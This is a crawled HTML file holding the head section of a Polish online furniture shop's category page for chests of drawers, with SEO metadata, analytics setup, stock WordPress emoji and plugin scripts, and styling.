

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minko.co/collections/miejsce-uzytkowania/pokoj-nastolatka/komody/
body_size: 87600
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://minko.co/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Komody do salonu, pokoju - najnowsze modele | Minko.co</title>
	<meta name="description" content="Komody to funkcjonalne i stylowe meble, które uporządkują przestrzeń oraz dodadzą uroku Twojemu wnętrzu. Wybierz jakość i design na lata! Już dziś." />
	<link rel="canonical" href="https://minko.co/collections/meble/komody/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Komody do salonu, pokoju - najnowsze modele | Minko.co" />
	<meta property="og:description" content="Komody to funkcjonalne i stylowe meble, które uporządkują przestrzeń oraz dodadzą uroku Twojemu wnętrzu. Wybierz jakość i design na lata! Już dziś." />
	<meta property="og:url" content="https://minko.co/collections/meble/komody/" />
	<meta property="og:site_name" content="Minko" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://minko.co/collections/meble/komody/","url":"https://minko.co/collections/meble/komody/","name":"Komody do salonu, pokoju - najnowsze modele | Minko.co","isPartOf":{"@id":"https://minko.co/#website"},"primaryImageOfPage":{"@id":"https://minko.co/collections/meble/komody/#primaryimage"},"image":{"@id":"https://minko.co/collections/meble/komody/#primaryimage"},"thumbnailUrl":"https://minko.co/wp-content/uploads/2025/05/1COM-BBS-LIGHT-GREY-OAK-1-scaled.jpg","description":"Komody to funkcjonalne i stylowe meble, które uporządkują przestrzeń oraz dodadzą uroku Twojemu wnętrzu. Wybierz jakość i design na lata! Już dziś.","breadcrumb":{"@id":"https://minko.co/collections/meble/komody/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://minko.co/collections/meble/komody/#primaryimage","url":"https://minko.co/wp-content/uploads/2025/05/1COM-BBS-LIGHT-GREY-OAK-1-scaled.jpg","contentUrl":"https://minko.co/wp-content/uploads/2025/05/1COM-BBS-LIGHT-GREY-OAK-1-scaled.jpg","width":1709,"height":2560},{"@type":"BreadcrumbList","@id":"https://minko.co/collections/meble/komody/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://minko.co/"},{"@type":"ListItem","position":2,"name":"MEBLE","item":"https://minko.co/collections/meble/"},{"@type":"ListItem","position":3,"name":"Komody"}]},{"@type":"WebSite","@id":"https://minko.co/#website","url":"https://minko.co/","name":"Minko","description":"Dobry polski design w każdym domu.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minko.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel="alternate" type="application/rss+xml" title="Kanał Minko &raquo; Komody Kategoria" href="https://minko.co/collections/meble/komody/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minko.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://minko.co/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://minko.co/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minko.co/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minko.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='itaa_woo_order_timeline_frontend-styles-css' href='https://minko.co/wp-content/plugins/itaa-woo-order-timeline/assets/styles/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trwca-style-css' href='https://minko.co/wp-content/plugins/woocommerce-category-accordion/assets/css/trwca-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://minko.co/wp-content/plugins/woocommerce-category-accordion/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://minko.co/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://minko.co/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://minko.co/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://minko.co/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minko.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minko.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minko.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='p24-styles-css' href='https://minko.co/wp-content/plugins/woo-przelewy24/assets/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://minko.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1746043823' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minko.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='minko-theme-style-css' href='https://minko.co/wp-content/themes/minko_theme9/assets/styles/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='minko-theme-style-custom-css' href='https://minko.co/wp-content/themes/minko_theme9/assets/styles/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-js-css' href='https://minko.co/wp-content/themes/minko_theme9/assets/slick-js/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://minko.co/wp-content/plugins/tabs-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://minko.co/wp-content/plugins/tabs-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-jquery-ui-css' href='https://minko.co/wp-content/plugins/tabs-shortcode-and-widget/include/otw_components/otw_shortcode/css/jquery-ui-1.9.1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://minko.co/wp-content/plugins/tabs-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/minko.co\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woo-przelewy24/assets/blocks/block-p24-installments/frontend.js?ver=d7b2ae8848bdcfe9207f" id="przelewy24-installments-script-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-category-accordion/assets/js/trwca-script.min.js?ver=1.0" id="trwca_script-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/minko.co\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/themes/minko_theme9/assets/slick-js/slick.min.js?ver=1.8.1" id="slick-js-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/themes/minko_theme9/assets/js/MinkoSearchWindow.class.js?ver=6.7.4" id="minko-search-window-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="minko-theme-script-js-extra">
/* <![CDATA[ */
var minko_theme = {"ajax_url":"https:\/\/minko.co\/wp-admin\/admin-ajax.php","ajax_actions":{"wishlist":"minko_wishlist","search_results_content":"search_results_content"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/themes/minko_theme9/assets/js/main.js?ver=6.7.4" id="minko-theme-script-js"></script>
